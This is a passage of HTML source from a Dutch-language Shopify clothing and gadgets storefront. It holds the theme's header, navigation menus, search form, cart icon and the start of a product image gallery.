</p></div><style data-shopify>
.announcement-bar{
  background:#5ea0d1
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-list-menu.css?v=114114031882565059261736136069" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-search.css?v=26167689376915484241736136069" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=9739572204330307811736136069" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-cart-notification.css?v=119852831333870967341736136069" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-cart-items.css?v=21962527557206098771736136069" media="print" onload="this.media='all'"><link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-price.css?v=98846690776184680721736136069" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//ccluckstore.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841736136069" media="print" onload="this.media='all'"><noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/component-list-menu.css?v=114114031882565059261736136069" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/component-search.css?v=26167689376915484241736136069" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=9739572204330307811736136069" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/component-cart-notification.css?v=119852831333870967341736136069" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ccluckstore.com/cdn/shop/t/4/assets/component-cart-items.css?v=21962527557206098771736136069" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#5ea0d1
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//ccluckstore.com/cdn/shop/t/4/assets/details-disclosure.js?v=153497636716254413831736136069" defer="defer"></script>
<script src="//ccluckstore.com/cdn/shop/t/4/assets/details-modal.js?v=168894189220787287041736136069" defer="defer"></script>
<script src="//ccluckstore.com/cdn/shop/t/4/assets/cart-notification.js?v=31179948596492670111736136069" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="Zoeken" name="q" value="" placeholder="Zoeken" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Zoeken</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/heet-verkoop" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Verkocht 
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Mannen
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Mannen" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mannen
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%91%95heren-kleding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👕Kleding
                                        </a></li><li><a href="/collections/%F0%9F%91%96heren-broeken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👖Broeken
                                        </a></li><li><a href="/collections/%F0%9F%91%9Eheren-schoenen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👞Schoenen
                                        </a></li><li><a href="/collections/heren-ondergoed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🩳Ondergoed
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Vrouwen
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Vrouwen" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Vrouwen
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%91%97vrouwen-kleding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👗Kleding
                                        </a></li><li><a href="/collections/%F0%9F%91%96vrouwen-broeken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👖Broeken
                                        </a></li><li><a href="/collections/%F0%9F%91%A1damesschoenen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          👡Schoenen
                                        </a></li><li><a href="/collections/vrouwen-ondergoed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🩲Ondergoed
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/sieraden" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sieraden
                          </a></li><li><a href="/collections/auto-gadgets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Gereedschap
                          </a></li><li><a href="/collections/speelgoed" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Geschenk
                          </a></li><li><a href="/collections/elektronica-accessoires" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            3C Elektronica
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0">
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//ccluckstore.com/cdn/shop/files/ccluckstore__1.png?v=1694500138" alt="ccluckstore" srcset="//ccluckstore.com/cdn/shop/files/ccluckstore__1.png?v=1694500138&amp;width=50 50w, //ccluckstore.com/cdn/shop/files/ccluckstore__1.png?v=1694500138&amp;width=100 100w, //ccluckstore.com/cdn/shop/files/ccluckstore__1.png?v=1694500138&amp;width=150 150w, //ccluckstore.com/cdn/shop/files/ccluckstore__1.png?v=1694500138&amp;width=200 200w, //ccluckstore.com/cdn/shop/files/ccluckstore__1.png?v=1694500138&amp;width=250 250w, //ccluckstore.com/cdn/shop/files/ccluckstore__1.png?v=1694500138&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/heet-verkoop" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Verkocht </span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/%F0%9F%91%A8mannen" style="text-decoration: none;">
                        <span>Mannen</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%91%95heren-kleding" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👕Kleding
                              </a></li><li><a href="/collections/%F0%9F%91%96heren-broeken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👖Broeken
                              </a></li><li><a href="/collections/%F0%9F%91%9Eheren-schoenen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👞Schoenen
                              </a></li><li><a href="/collections/heren-ondergoed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🩳Ondergoed
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/vrouwen" style="text-decoration: none;">
                        <span>Vrouwen</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%91%97vrouwen-kleding" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👗Kleding
                              </a></li><li><a href="/collections/%F0%9F%91%96vrouwen-broeken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👖Broeken
                              </a></li><li><a href="/collections/%F0%9F%91%A1damesschoenen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                👡Schoenen
                              </a></li><li><a href="/collections/vrouwen-ondergoed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🩲Ondergoed
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/sieraden" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Sieraden</span>
                  </a></li><li><a href="/collections/auto-gadgets" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Gereedschap</span>
                  </a></li><li><a href="/collections/speelgoed" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Geschenk</span>
                  </a></li><li><a href="/collections/elektronica-accessoires" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>3C Elektronica</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Zoeken"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Zoeken</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Zoeken">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Winkelwagen</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artikelen</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ccluckstore",
    
      "logo": "https:\/\/ccluckstore.com\/cdn\/shop\/files\/ccluckstore__1.png?v=1694500138\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ccluckstore.com"
  }
</script>
</div>
    

    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--23987125780796__main" class="shopify-section section">
<section id="MainProduct-template--23987125780796__main" class="page-width section-template--23987125780796__main-padding" data-section="template--23987125780796__main">
  <link href="//ccluckstore.com/cdn/shop/t/4/assets/section-main-product.css?v=50054556394738603311736136069" rel="stylesheet" type="text/css" media="all" />
  <link href="//ccluckstore.com/cdn/shop/t/4/assets/component-accordion.css?v=180964204318874863811736136069" rel="stylesheet" type="text/css" media="all" />
  <link href="//ccluckstore.com/cdn/shop/t/4/assets/component-price.css?v=98846690776184680721736136069" rel="stylesheet" type="text/css" media="all" />
  <link href="//ccluckstore.com/cdn/shop/t/4/assets/component-rte.css?v=69919436638515329781736136069" rel="stylesheet" type="text/css" media="all" />
  <link href="//ccluckstore.com/cdn/shop/t/4/assets/component-slider.css?v=21509152082215959751736136069" rel="stylesheet" type="text/css" media="all" />
  <link href="//ccluckstore.com/cdn/shop/t/4/assets/component-rating.css?v=24573085263941240431736136069" rel="stylesheet" type="text/css" media="all" />
  <link href="//ccluckstore.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841736136069" rel="stylesheet" type="text/css" media="all" />
  <link href="//ccluckstore.com/cdn/shop/t/4/assets/component-deferred-media.css?v=105211437941697141201736136069" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23987125780796__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #5ea0d1;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#5ea0d1;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#5ea0d1;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--23987125780796__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//ccluckstore.com/cdn/shop/t/4/assets/product-form.js?v=24702737604959294451736136069" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--23987125780796__main" role="region" class="product__media-gallery" aria-label="Gallery-weergave" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--23987125780796__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--23987125780796__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--23987125780796__main">
            Ga direct naar productinformatie
          </a>
          <ul id="Slider-Gallery-template--23987125780796__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--23987125780796__main-37911574380860" class="product__media-item grid__item slider__slide is-active" data-media-id="template--23987125780796__main-37911574380860">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=493 493w,
          //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=600 600w,
          //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=713 713w,
          
          
          
          
          
          
          
          
          //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678 800w"
        src="//ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23987125780796__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=493 493w,
        //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=600 600w,
        //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=713 713w,
        
        
        
        
        
        
        
        
        //ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678 800w"
      src="//ccluckstore.com/cdn/shop/files/main-01.jpg?v=1708744678&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37911574380860">
    <span class="visually-hidden">
      Media 1 openen in modaal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--23987125780796__main-37911574413628" class="product__media-item grid__item slider__slide" data-media-id="template--23987125780796__main-37911574413628">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=493 493w,
          //ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=600 600w,
          //ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=713 713w,
          
          
          
          
          
          
          
          
          //ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678 800w"
        src="//ccluckstore.com/cdn/shop/files/main-06.jpg?v=1708744678&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

